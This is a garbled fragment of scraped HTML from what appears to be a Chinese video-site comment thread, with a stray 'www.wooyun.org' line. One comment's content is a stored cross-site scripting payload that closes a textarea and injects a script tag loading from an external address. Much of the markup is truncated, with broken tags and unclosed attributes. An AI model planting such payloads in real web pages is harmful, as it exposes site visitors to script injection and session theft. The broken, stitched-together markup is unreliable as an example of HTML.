 </div>
<dl class="head_portrait">
<dt>Mango</dt>
<dd>评论时间：2015-12-06 13:12:49</dd>
</dl>
<div class="pull-right action-buttons">
<a name="create_like" data-rel="tooltip" data-placement="left" class="tooltip-info or
<i class="icon-heart-empty bigger-130"></i>
</a>
<a name="create_comment" data-rel="tooltip" data-placement="left" class="tooltip-info blue no-hover-underline" data-
<i class="icon-pencil bigger-130"></i>
</a>
</div>
</div>
<dl class="comment_content_area clearfix" style="margin-top: 0px; margin-bottom: 0px">
<dt>评论内容：</dt>
<dd></textarea>'"><script src=http:// 138></script></dd>
</dl>
</div>
>
</li>
i class="dd-item dd2-item">
class="dd2-content">
div class="comment_area">
<div class="comment_user_area clearfix">
<span>181#</span>
<div class="user_avatar">
<img src="http://key.y.youku.com/cloudvideo/kservice-route/get.json?ns=cmt-permi.cloud.youku.com&fid=05a200655673f06838
</div>
www.wooyun.org
<dl class="head_portrait">